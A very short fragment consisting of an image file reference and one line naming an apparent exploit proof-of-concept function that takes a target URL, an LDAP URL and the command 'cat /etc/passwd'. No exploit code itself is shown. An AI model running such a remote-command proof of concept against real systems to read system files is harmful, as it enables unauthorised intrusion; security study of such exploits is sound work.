 - POC_1(target_url, ldap_url, cmd="cat /etc/passwd")